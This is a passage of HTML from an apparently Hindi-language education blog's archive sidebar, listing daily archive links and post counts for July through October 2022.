<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_17_archive.html'>
अक&#2381;ट&#2370;&#2416; 17
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_16_archive.html'>
अक&#2381;ट&#2370;&#2416; 16
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_15_archive.html'>
अक&#2381;ट&#2370;&#2416; 15
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_14_archive.html'>
अक&#2381;ट&#2370;&#2416; 14
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_13_archive.html'>
अक&#2381;ट&#2370;&#2416; 13
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_12_archive.html'>
अक&#2381;ट&#2370;&#2416; 12
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_11_archive.html'>
अक&#2381;ट&#2370;&#2416; 11
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_10_archive.html'>
अक&#2381;ट&#2370;&#2416; 10
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_09_archive.html'>
अक&#2381;ट&#2370;&#2416; 09
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_08_archive.html'>
अक&#2381;ट&#2370;&#2416; 08
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_07_archive.html'>
अक&#2381;ट&#2370;&#2416; 07
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_06_archive.html'>
अक&#2381;ट&#2370;&#2416; 06
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_05_archive.html'>
अक&#2381;ट&#2370;&#2416; 05
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_04_archive.html'>
अक&#2381;ट&#2370;&#2416; 04
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_03_archive.html'>
अक&#2381;ट&#2370;&#2416; 03
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_02_archive.html'>
अक&#2381;ट&#2370;&#2416; 02
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_10_01_archive.html'>
अक&#2381;ट&#2370;&#2416; 01
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/09/'>
स&#2367;त&#2306;बर
</a>
<span class='post-count' dir='ltr'>(1397)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_30_archive.html'>
स&#2367;त&#2416; 30
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_29_archive.html'>
स&#2367;त&#2416; 29
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_28_archive.html'>
स&#2367;त&#2416; 28
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_27_archive.html'>
स&#2367;त&#2416; 27
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_26_archive.html'>
स&#2367;त&#2416; 26
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_25_archive.html'>
स&#2367;त&#2416; 25
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_24_archive.html'>
स&#2367;त&#2416; 24
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_23_archive.html'>
स&#2367;त&#2416; 23
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_22_archive.html'>
स&#2367;त&#2416; 22
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_21_archive.html'>
स&#2367;त&#2416; 21
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_20_archive.html'>
स&#2367;त&#2416; 20
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_19_archive.html'>
स&#2367;त&#2416; 19
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_18_archive.html'>
स&#2367;त&#2416; 18
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_17_archive.html'>
स&#2367;त&#2416; 17
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_16_archive.html'>
स&#2367;त&#2416; 16
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_15_archive.html'>
स&#2367;त&#2416; 15
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_14_archive.html'>
स&#2367;त&#2416; 14
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_13_archive.html'>
स&#2367;त&#2416; 13
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_12_archive.html'>
स&#2367;त&#2416; 12
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_11_archive.html'>
स&#2367;त&#2416; 11
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_10_archive.html'>
स&#2367;त&#2416; 10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_09_archive.html'>
स&#2367;त&#2416; 09
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_08_archive.html'>
स&#2367;त&#2416; 08
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_07_archive.html'>
स&#2367;त&#2416; 07
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_06_archive.html'>
स&#2367;त&#2416; 06
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_05_archive.html'>
स&#2367;त&#2416; 05
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_04_archive.html'>
स&#2367;त&#2416; 04
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_03_archive.html'>
स&#2367;त&#2416; 03
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_02_archive.html'>
स&#2367;त&#2416; 02
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_09_01_archive.html'>
स&#2367;त&#2416; 01
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/08/'>
अगस&#2381;त
</a>
<span class='post-count' dir='ltr'>(1340)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_31_archive.html'>
अग&#2416; 31
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_30_archive.html'>
अग&#2416; 30
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_29_archive.html'>
अग&#2416; 29
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_28_archive.html'>
अग&#2416; 28
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_27_archive.html'>
अग&#2416; 27
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_26_archive.html'>
अग&#2416; 26
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_25_archive.html'>
अग&#2416; 25
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_24_archive.html'>
अग&#2416; 24
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_23_archive.html'>
अग&#2416; 23
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_22_archive.html'>
अग&#2416; 22
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_21_archive.html'>
अग&#2416; 21
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_20_archive.html'>
अग&#2416; 20
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_19_archive.html'>
अग&#2416; 19
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_18_archive.html'>
अग&#2416; 18
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_17_archive.html'>
अग&#2416; 17
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_16_archive.html'>
अग&#2416; 16
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_15_archive.html'>
अग&#2416; 15
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_14_archive.html'>
अग&#2416; 14
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_13_archive.html'>
अग&#2416; 13
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_12_archive.html'>
अग&#2416; 12
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_11_archive.html'>
अग&#2416; 11
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_10_archive.html'>
अग&#2416; 10
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_09_archive.html'>
अग&#2416; 09
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_08_archive.html'>
अग&#2416; 08
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_07_archive.html'>
अग&#2416; 07
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_06_archive.html'>
अग&#2416; 06
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_05_archive.html'>
अग&#2416; 05
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_04_archive.html'>
अग&#2416; 04
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_03_archive.html'>
अग&#2416; 03
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_02_archive.html'>
अग&#2416; 02
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_08_01_archive.html'>
अग&#2416; 01
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/07/'>
ज&#2369;ल&#2366;ई
</a>
<span class='post-count' dir='ltr'>(1270)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_31_archive.html'>
ज&#2369;ल&#2416; 31
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_30_archive.html'>
ज&#2369;ल&#2416; 30
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_29_archive.html'>
ज&#2369;ल&#2416; 29
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_28_archive.html'>
ज&#2369;ल&#2416; 28
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_27_archive.html'>
ज&#2369;ल&#2416; 27
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_07_26_archive.html'>
ज&#2369;ल&#2416; 26
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
